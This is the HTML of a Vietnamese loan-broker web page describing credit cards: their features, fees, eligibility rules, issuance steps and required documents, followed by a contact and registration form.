		<img width="586" height="146" src="https://vaynganhang.com.vn/wp-content/uploads/2025/12/LogoEximbank1-copy.jpg" class="header_logo header-logo" alt="Vay ngân hàng"/><img  width="586" height="146" src="https://vaynganhang.com.vn/wp-content/uploads/2025/12/LogoEximbank1-copy.jpg" class="header-logo-dark" alt="Vay ngân hàng"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div id="gap-138491273" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-138491273 {
  padding-top: 20px;
}
</style>
	</div>
	

<div class="row"  id="row-1616473138">


	<div id="col-874951167" class="col medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 45px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="39" height="39" src="https://vaynganhang.com.vn/wp-content/uploads/2019/03/icon-vitri.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<strong>Trụ sở văn phòng:</strong>

122ABC Bùi Thị Xuân, P. Phạm Ngũ Lão, Quận 1, TP HCM

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1961124545" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 45px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="41" height="36" src="https://vaynganhang.com.vn/wp-content/uploads/2019/03/icon-lienhe.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<strong>Gửi email đến:
</strong>

EximbankBuithixuan@gmail.com

		</div>
	</div>
	
	

		</div>
					</div>

	

</div></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://vaynganhang.com.vn/lien-he" target="_blank" class="button primary is-large"  style="border-radius:60px;">
    <span>Đăng ký ngay</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14 menu-item-design-default"><a href="https://vaynganhang.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-75 menu-item-design-default"><a href="https://vaynganhang.com.vn/san-pham-vay/vay-the-chap" class="nav-top-link">Vay thế chấp</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76 menu-item-design-default"><a href="https://vaynganhang.com.vn/san-pham-vay/vay-tin-chap" class="nav-top-link">Vay tín chấp</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282 menu-item-design-default"><a href="https://vaynganhang.com.vn/san-pham-vay/vay-mua-bds-du-an" class="nav-top-link">Vay mua BĐS Dự án</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-74 active menu-item-design-default"><a href="https://vaynganhang.com.vn/san-pham-vay/the-ngan-hang" class="nav-top-link">Thẻ ngân hàng</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 menu-item-design-default"><a href="https://vaynganhang.com.vn/gui-tiet-kiem" class="nav-top-link">Gửi tiết kiệm</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15 menu-item-design-default"><a href="https://vaynganhang.com.vn/dau-tu" class="nav-top-link">Đầu tư</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16 menu-item-design-default"><a href="https://vaynganhang.com.vn/lien-he" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-166" class="product type-product post-166 status-publish first instock product_cat-the-ngan-hang has-post-thumbnail shipping-taxable product-type-simple">

	<div class="custom-product-page ux-layout-77 ux-layout-scope-global">

		<div class="row"  id="row-825007000">


	<div id="col-2048210564" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="gap-489318093" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-489318093 {
  padding-top: 20px;
}
</style>
	</div>
	

<div class="product-breadcrumb-container is-normal"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://vaynganhang.com.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://vaynganhang.com.vn/san-pham">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://vaynganhang.com.vn/san-pham-vay/the-ngan-hang">Thẻ ngân hàng</a></nav></div>

		</div>
					</div>

	

</div>
<div class="row"  id="row-321957067">


	<div id="col-607199999" class="col hide-for-medium medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<ul class="sidebar-wrapper ul-reset"><aside id="nav_menu-3" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">Các sản phẩm cho vay</span><div class="is-divider small"></div><div class="menu-san-pham-cho-vay-container"><ul id="menu-san-pham-cho-vay" class="menu"><li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-177"><a href="https://vaynganhang.com.vn/san-pham/vay-mua-o-to-tra-gop">Vay mua ô tô trả góp</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-176"><a href="https://vaynganhang.com.vn/san-pham/vay-mua-nha-tra-gop">Vay mua nhà trả góp</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-183"><a href="https://vaynganhang.com.vn/san-pham/vay-tin-chap-theo-luong">Vay tín chấp theo lương</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-180"><a href="https://vaynganhang.com.vn/san-pham/vay-theo-ho-tu-doanh">Vay theo hộ tư doanh</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-172"><a href="https://vaynganhang.com.vn/san-pham/the-ngan-hang">Thẻ ngân hàng</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185"><a href="https://vaynganhang.com.vn/san-pham-vay/vay-tin-chap">Vay tín chấp</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-187"><a href="https://vaynganhang.com.vn/san-pham-vay/vay-the-chap">Vay thế chấp</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-186"><a href="https://vaynganhang.com.vn/san-pham-vay/the-ngan-hang">Thẻ ngân hàng</a></li>
</ul></div></aside></ul>

		</div>
					</div>

	

	<div id="col-128994941" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	Thẻ tín dụng</h1>

	<div class="is-divider small"></div>
</div>

<h2>Thẻ tín dụng là gì?</h2>
<p>Thẻ tín dụng là một hình thức thẻ vay, bạn vay tiền từ ngân hàng trong một hạn mức để thực hiện các giao dịch, thanh toán.</p>
<p><strong>Đặc điểm của thẻ tín dụng:</strong></p>
<ul>
<li>Thẻ tín dụng cho phép người dùng chi tiêu trước, trả tiền sau.</li>
<li>Bạn chỉ cần thanh toán qua thẻ mà không cần phải trả tiền mặt (áp dụng tại những cửa hàng có chấp nhận thanh toán qua thẻ).</li>
<li>Khi thanh toán bằng thẻ tín dụng, trong vòng khoảng 45 ngày, bạn thanh toán lại số tiền đó cho ngân hàng thì bạn sẽ không bị tính thêm khoản phí nào khác. Tức là nếu sau thời gian này, bạn chưa thanh toán thì ngân hàng sẽ tính lãi suất từ số tiền bạn vay.</li>
<li>Dựa theo từng cấp bậc của thẻ: Thẻ tiêu chuẩn (standard), thẻ vàng (gold), thẻ bạch kim (platinum),… mà chủ thẻ có hạn mức tín dụng và ưu đãi khác nhau. Thẻ có cấp bậc càng cao thì càng có nhiều ưu đãi.</li>
<li>Có thể rút tiền mặt khi cần.</li>
<li>Có thể thanh toán trả góp với lãi suất 0%.</li>
</ul>
<p><strong>Các khoản phí mà bạn phải chịu khi làm thẻ tín dụng</strong></p>
<ul>
<li>Phí phát hành thẻ</li>
<li>Phí thường niên</li>
<li>Phí rút tiền mặt</li>
<li>Phí chậm thanh toán</li>
<li>Phí vượt hạn mức tín dụng</li>
<li>Phí chuyển đổi ngoại tệ</li>
</ul>
<p>Mỗi ngân hàng có một biểu phí khác nhau, bạn nên cân nhắc chọn ngân hàng để có thể chi trả mức biểu phí phù hợp.</p>
<p><strong>Quy định làm thẻ tín dụng</strong></p>
<ul>
<li>Khách hàng là người Việt Nam hoặc người nước ngoài đang sinh sống tại Việt Nam hoặc những cá nhân, các công ty được ủy quyền sử dụng thẻ.</li>
<li>Phải đủ 18 tuổi trở lên.</li>
<li>Có thu nhập ổn định 3 tháng trở lên tại những cơ quan, công ty.</li>
<li>Chứng minh thu nhập bằng cách cung cấp sao kê chuyển khoản lương.</li>
<li>Có hợp đồng lao động.</li>
</ul>
<p><strong>Quy trình phát hành thẻ</strong></p>
<ul>
<li>Khách hàng có nhu cầu mở thẻ tín dụng, đến liên hệ với ngân hàng, điền vào mẫu đơn của ngân hàng và cung cấp những giấy tờ chứng minh thu nhập theo yêu cầu của ngân hàng.</li>
<li>Sau khi nhận được đầy đủ hồ sơ của bạn, ngân hàng sẽ tiến hành thẩm định, đối chiếu thông tin.</li>
<li>Nếu hồ sơ khách hàng đáp ứng đầy đủ điều kiện, ngân hàng sẽ tiến hành phân loại để cấp hạn mức tín dụng (phân loại dựa theo khả năng tài chính).</li>
<li>Trước khi giao thẻ, ngân hàng sẽ tiến hành nhập dữ liệu thông tin khách hàng vào hệ thống quản lý, mã hóa các thông tin này trên thẻ. Và yêu cầu chủ thẻ ký tên và đăng chữ ký mẫu tại ngân hàng.</li>
<li>Khách hàng sau khi nhận thẻ cần bảo mật thông tin cá nhân trên thẻ và mã CSC (Card Security Code).</li>
</ul>
<p>Thông thường, thời gian từ lúc khách hàng nộp đơn xin phát hành thẻ đến thời gian nhận được thẻ là từ 5-7 ngày làm việc.</p>
<p><strong>Lưu ý khi sử dụng thẻ tín dụng</strong></p>
<ul>
<li>Bảo mật thông tin thẻ: Lưu ý khi thanh toán bằng thẻ tín dụng. Không cho mượn thẻ.</li>
<li>Không nên sử dụng thẻ như ATM: bạn sẽ phải chịu phí rất cao và các ngân hàng cũng không khuyến khích điều này.</li>
<li>Thanh toán đúng hạn để không phải chịu lãi suất.</li>
</ul>
<p>Hiện tại chúng tôi liên kết với nhiều ngân hàng và tổ chức tài chính uy tín về phát hành thẻ tín dụng. Vui lòng đăng kí/liên hệ ngay để được tư vấn chi tiết.</p>



<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Điều Kiện Đăng Ký</span><b></b></h3></div>

		<div class="tabbed-content">
			
			<ul class="nav nav-tabs nav-normal nav-size-normal nav-left" role="tablist"><li id="tab-Điều-kiện-đăng-ký" class="tab active has-icon" role="presentation"><a href="#tab_Điều-kiện-đăng-ký" role="tab" aria-selected="true" aria-controls="tab_Điều-kiện-đăng-ký"><span>Điều kiện đăng ký</span></a></li>
<li id="tab-hồ-sơ-đăng-ký" class="tab has-icon" role="presentation"><a href="#tab_hồ-sơ-đăng-ký" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_hồ-sơ-đăng-ký"><span>Hồ sơ đăng ký</span></a></li>
<li id="tab-Ước-tính" class="tab has-icon" role="presentation"><a href="#tab_Ước-tính" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_Ước-tính"><span>Ước tính</span></a></li></ul><div class="tab-panels"><div id="tab_Điều-kiện-đăng-ký" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-Điều-kiện-đăng-ký">
<strong>Khách hàng đáp ứng quy định mở thẻ tại Pvcombank:</strong>

&nbsp;
<ul>
 	<li>Khách hàng hiện đang có thẻ tín dụng tại Ngân hàng như: ShinhanBank, HSBC, Techcombank, Citibank, Maritimebank, ACB, Vietcombank, BIDV, Vietinbank, MBBank.</li>
 	<li>Khách hàng hiện đang sở hữu tối đa 3 thẻ tín dụng tại các Ngân hàng.</li>
 	<li>Hạn  mức từ 20 triệu trở lên.</li>
 	<li>Thẻ được phát hành tại Việt Nam và thời điểm phát hành cách đây 6 tháng.</li>
 	<li>Tỷ lệ dư nợ 3 trong 6 tháng gần nhất / Hạn mức thẻ tín dụng đạt tỷ lệ tối thiểu là 1% và tối đa 80% (Tức là có phát sinh giao dịch số tiền trung bình 3 tháng / Hạn mức thẻ từ 1%-80%).</li>
</ul>
</div>
<div id="tab_hồ-sơ-đăng-ký" class="panel entry-content" role="tabpanel" aria-labelledby="tab-hồ-sơ-đăng-ký">
<p style="text-align: left;"><strong>DANH MỤC HỒ SƠ PHÁT HÀNH THẺ TÍN DỤNG</strong></p>

<table width="623">
<tbody>
<tr>
<td width="45"><strong>STT</strong></td>
<td style="text-align: center;" width="483"><strong>Tên hồ sơ</strong></td>
<td style="text-align: center;" width="95"><strong>Ghi chú</strong></td>
</tr>
<tr>
<td width="45"><strong>A</strong></td>
<td width="483"><strong>Hồ sơ pháp lý</strong></td>
<td width="95"><strong> </strong></td>
</tr>
<tr>
<td width="45">1</td>
<td width="483">+ CMND / Căn cước công dân;

+ Giấy tờ chứng minh tình trạng cư trú (như Hộ khẩu đầy đủ các trang/ Giấy điện nước mang tên Khách hàng).</td>
<td width="95">01 Bản photo</td>
</tr>
<tr>
<td width="45"><strong>B</strong></td>
<td width="483"><strong>Hồ sơ tài chính </strong></td>
<td width="95"><strong> </strong></td>
</tr>
<tr>
<td width="45">1</td>
<td width="483">+ Hình chụp mặt trước thẻ tín dụng và:

+ Sao kê thẻ tín dụng của 3 trong 6 tháng gần nhất (có dấu Ngân hàng phát hành) hoặc:

+ Hình chụp  Sao kê thẻ tín dụng điện tử của 3 trong 6 tháng gần nhất (thể hiện rõ thông tin thẻ như: Họ tên chủ thẻ, Hạn mức thẻ, Sổ thẻ và Ngân hàng phát hành) hoặc:

+ Email thông báo sao kê thẻ tín dụng của 3 trong 6 tháng gần nhất do Ngân hàng phát hành thẻ gửi dưới hình thức đính kèm mail.</td>
<td width="95"><strong>Hình chụp</strong></td>
</tr>
<tr>
<td width="45"><strong>C</strong></td>
<td width="483"><strong>Hồ sơ phát hành</strong></td>
<td width="95"><strong> </strong></td>
</tr>
<tr>
<td width="45">1</td>
<td width="483">+ Đơn đề nghị phát hành thẻ và điều khoản thẻ (theo mẫu Ngân hàng)</td>
<td width="95">01 Bản chính</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_Ước-tính" class="panel entry-content" role="tabpanel" aria-labelledby="tab-Ước-tính">

</div></div></div>


	<div id="gap-1741940038" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1741940038 {
  padding-top: 30px;
}
</style>
	</div>
	



	<div id="gap-714396655" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-714396655 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Liên Hệ</span><b></b></h3></div>

Gọi <strong>0933 24 33 55</strong> hoặc gửi thông tin đến Email: <strong>EximbankBuithixuan@gmail.com</strong>

	<div id="gap-629530792" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-629530792 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Quy Trình Đăng Ký 4 Bước Đơn Giản</span><b></b></h3></div>

<div class="row row-small"  id="row-1872239630">


	<div id="col-428969032" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_740123234">
								<div class="img-inner dark" >
			<img width="394" height="395" src="https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-1.png" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-1.png 394w, https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-1-150x150.png 150w, https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-1-300x300.png 300w, https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-1-100x100.png 100w" sizes="(max-width: 394px) 100vw, 394px" />						
					</div>
								
<style>
#image_740123234 {
  width: 100%;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1696485825" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_541784239">
								<div class="img-inner dark" >
			<img width="395" height="395" src="https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-2.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-2.png 395w, https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-2-150x150.png 150w, https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-2-300x300.png 300w, https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-2-100x100.png 100w" sizes="(max-width: 395px) 100vw, 395px" />						
					</div>
								
<style>
#image_541784239 {
  width: 100%;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-343739149" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1390208701">
								<div class="img-inner dark" >
			<img width="394" height="395" src="https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-3.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-3.png 394w, https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-3-150x150.png 150w, https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-3-300x300.png 300w, https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-3-100x100.png 100w" sizes="(max-width: 394px) 100vw, 394px" />						
					</div>
								
<style>
#image_1390208701 {
  width: 100%;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-824305878" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1709284788">
								<div class="img-inner dark" >
			<img width="395" height="395" src="https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-4.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-4.png 395w, https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-4-150x150.png 150w, https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-4-300x300.png 300w, https://vaynganhang.com.vn/wp-content/uploads/2019/03/step-4-100x100.png 100w" sizes="auto, (max-width: 395px) 100vw, 395px" />						
					</div>
								
<style>
#image_1709284788 {
  width: 100%;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
	<div id="gap-179633597" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-179633597 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đăng Ký Vay</span><b></b></h3></div>

<div class="row align-center"  id="row-1037775117">


	<div id="col-2023650857" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			
<h2 style="text-align: center;">ĐĂNG KÍ VAY - LÀM THẺ NHANH</h2>
Bạn cần cung cấp thông tin trung thực và chính xác để chúng tôi có thể tư vấn, hỗ trợ bạn nhanh nhất.
Chúng tôi sẽ tiến hành kiểm tra CIC và chuyển thông tin của bạn đến ngân hàng/ tổ chức tài chính phù hợp nhất với bạn.

Đối tác của chúng tôi có hơn 20 ngân hàng và tổ chức tín dụng trên toàn quốc sẽ mang đến cho bạn giải pháp tín dụng phù hợp nhất.


<div class="wpcf7 no-js" id="wpcf7-f6-p166-o1" lang="vi" dir="ltr" data-wpcf7-id="6">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/the-tin-dung#wpcf7-f6-p166-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-p166-o1" /><input type="hidden" name="_wpcf7_container_post" value="166" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form-flat">
	<h3>Chọn hình thức Vay/ Mở thẻ tín dụng/ Gửi tiết kiệm/ Đầu tư Bất động sản
	</h3>
	<p><span class="wpcf7-form-control-wrap" data-name="radio-539"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><input type="radio" name="radio-539" value="Vay thế chấp" checked="checked" /><span class="wpcf7-list-item-label">Vay thế chấp</span></span><span class="wpcf7-list-item"><input type="radio" name="radio-539" value="Vay tín chấp" /><span class="wpcf7-list-item-label">Vay tín chấp</span></span><span class="wpcf7-list-item"><input type="radio" name="radio-539" value="Vay mua BĐS dự án" /><span class="wpcf7-list-item-label">Vay mua BĐS dự án</span></span><span class="wpcf7-list-item"><input type="radio" name="radio-539" value="Mở thẻ tín dụng" /><span class="wpcf7-list-item-label">Mở thẻ tín dụng</span></span><span class="wpcf7-list-item"><input type="radio" name="radio-539" value="Gửi tiết kiệm" /><span class="wpcf7-list-item-label">Gửi tiết kiệm</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-539" value="Tư vấn Pháp lý Bất động sản" /><span class="wpcf7-list-item-label">Tư vấn Pháp lý Bất động sản</span></span></span></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-sdt"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại liên hệ" value="" type="tel" name="your-sdt" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Địa chỉ Email" value="" type="email" name="your-email" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Đăng ký" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>			<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://vaynganhang.com.vn/san-pham/the-ngan-hang"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Thẻ ngân hàng" href="https://vaynganhang.com.vn/san-pham/the-ngan-hang">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vaynganhang.com.vn/wp-content/uploads/2019/03/the-ngan-hang-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vaynganhang.com.vn/wp-content/uploads/2019/03/the-ngan-hang-100x100.png 100w, https://vaynganhang.com.vn/wp-content/uploads/2019/03/the-ngan-hang-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="nav_menu-3" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">Các sản phẩm cho vay</span><div class="is-divider small"></div><div class="menu-san-pham-cho-vay-container"><ul id="menu-san-pham-cho-vay-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-177"><a href="https://vaynganhang.com.vn/san-pham/vay-mua-o-to-tra-gop">Vay mua ô tô trả góp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-176"><a href="https://vaynganhang.com.vn/san-pham/vay-mua-nha-tra-gop">Vay mua nhà trả góp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-183"><a href="https://vaynganhang.com.vn/san-pham/vay-tin-chap-theo-luong">Vay tín chấp theo lương</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-180"><a href="https://vaynganhang.com.vn/san-pham/vay-theo-ho-tu-doanh">Vay theo hộ tư doanh</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-172"><a href="https://vaynganhang.com.vn/san-pham/the-ngan-hang">Thẻ ngân hàng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185"><a href="https://vaynganhang.com.vn/san-pham-vay/vay-tin-chap">Vay tín chấp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-187"><a href="https://vaynganhang.com.vn/san-pham-vay/vay-the-chap">Vay thế chấp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-186"><a href="https://vaynganhang.com.vn/san-pham-vay/the-ngan-hang">Thẻ ngân hàng</a></li>
</ul></div></aside>				</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-730 size-medium" src="https://vaynganhang.com.vn/wp-content/uploads/2025/12/LogoEximbank1-300x110.jpg" alt="" width="300" height="110" srcset="https://vaynganhang.com.vn/wp-content/uploads/2025/12/LogoEximbank1-300x110.jpg 300w, https://vaynganhang.com.vn/wp-content/uploads/2025/12/LogoEximbank1-648x238.jpg 648w, https://vaynganhang.com.vn/wp-content/uploads/2025/12/LogoEximbank1.jpg 658w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<ul>
<li>Hỗ trợ vay vốn nhanh chóng, dễ dàng, tư vấn nhiệt tình. Giải pháp tài chính tối ưu.</li>
<li>Liên hệ: 122ABC Bùi Thị Xuân, P. Phạm Ngũ Lão, Quận 1, TP HCM</li>
<li>Zalo/Viber: 0933 24 33 55    Email: EximbankBuithixuan@gmail.com</li>
</ul>
</div>
		</div><div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><div class="menu-footer-01-container"><ul id="menu-footer-01" class="menu"><li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-283"><a href="https://vaynganhang.com.vn/san-pham-vay/vay-the-chap">Vay thế chấp</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285"><a href="https://vaynganhang.com.vn/san-pham-vay/vay-tin-chap">Vay tín chấp</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284"><a href="https://vaynganhang.com.vn/san-pham-vay/vay-mua-bds-du-an">Vay mua BĐS Dự án</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-286"><a href="https://vaynganhang.com.vn/san-pham-vay/the-ngan-hang">Thẻ ngân hàng</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://vaynganhang.com.vn/gui-tiet-kiem">Gửi tiết kiệm</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://vaynganhang.com.vn/dau-tu">Đầu tư</a></li>
